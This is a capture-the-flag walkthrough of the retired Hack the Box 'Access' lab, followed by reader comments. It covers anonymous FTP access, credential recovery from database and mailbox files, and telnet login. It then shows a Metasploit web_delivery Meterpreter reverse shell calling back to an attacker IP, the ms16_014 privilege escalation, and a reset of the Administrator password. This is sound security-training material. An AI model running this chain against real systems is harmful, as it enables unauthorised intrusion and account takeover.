Hack the Box Access: Walkthrough
Today we are going to solve another CTF challenge “Access”. It is a retired vulnerable lab presented by Hack the Box for helping pentester’s to perform online penetration testing according to your experience level; they have a collection of vulnerable labs as challenges, from beginners to Expert level.
Level: Easy
Task: To find user.txt and root.txt file
Note: Since these labs are online available therefore they have a static IP. The IP of Access is 10.10.10.98.
Penetrating Methodologies:
- Network scanning (nmap).
- Logging in FTP using Anonymous Login.
- Using strings to read contents of the .mdb file.
- Unzipping Zip file using 7z.
- Using readpst to read the contents of the .pst file.
- Finding Login Credentials
- Logging into Telnet.
- Finding the first flag user.txt
- Using web delivery module to create PowerShell code.
- Getting Meterpreter.
- Using exploit suggester of Metasploit.
- Getting Root Access.
- Changing the Administrator password using net user.
- Reading Our Final flag root.txt
Walkthrough
Let’s start off with scanning the network to find our target.
nmap -p- -A 10.10.10.98

The first thing that got our attention is that we have anonymous access to the ftp server. Let’s login and see what we find.
After successfully logging into FTP server, we have enumerated directories from where we have downloaded two files Access Control.zip and backup.mdb. They might come in handy later on.
ftp 10.10.10.98

When we tried to unzip the zip file found out that it was password protected. So we tried to open the backup.mdb file and found a password to the zip file.
strings backup.mdb | grep access

Once we have obtained the password for the Access Control.zip. Time to unzip it. After unzipping we saw its a .pst which is a Microsoft Exchange Format for mailboxes. Using readpst it converted the file into the .mbox format.
7z x Access\ Control.zip readpst 'Access Control.pst'
Let’s read the contents of the Access Control.mbox.
less 'Access Control.mbox'
After reading the contents, we saw that user credentials that surely going to help us to move ahead.
Username- security Password- 4Cc3ssC0ntr0ller


Let’s login into telnet using our new credentials. After enumerating through directories, we have found our first flag.
telnet 10.10.10.98 dir cd Desktop type user.txt

Let’s create a shellcode generated via the web delivery module of Metasploit.
use exploit/multi/script/web_delivery set target 2 set payload windows/x64/meterpreter/reverse_tcp set lhost 10.10.14.6 exploit
Now we will execute the PowerShell code generated via the web delivery module.

We have successfully got the meterpreter. Moving forward.
getuid getsystem sysinfo

After that, we have used exploit suggester which has given us all the possible exploits for the operating system of the Victims system.
use post/multi/recon/local_exploit_suggester set session 1 exploit


Using the exploit ms16_014_wmirecv_notif of Metasploit.
use exploit/windows/local/ms16_014_wmi_recv_notif set lhost 10.10.14.6 set session 1 set lport 1234 exploit
oh yeah! We have got the root access.
whoami

Now we changed the password for Administrator because we can use it to login via telnet.
net user net user Administrator Ignite@123
Here we successfully logged in via Telnet and found our final flag.
telnet 10.10.10.98 login: administrator password: Ignite@123 cd Desktop type root.txt

Author: Ashray Gupta is a Security Researcher and Technical Writer at Hacking Articles. Contributing his 2 years in the field of security as a Penetration Tester and Forensic Computer Analyst. Contact Here
Nice
Nice. But after i follow above instructions ad when i write type root.txt. the following message is appeared: Access is denied.
please, what is the solution??
I know it coming late but do you confirm the privilege user you have ??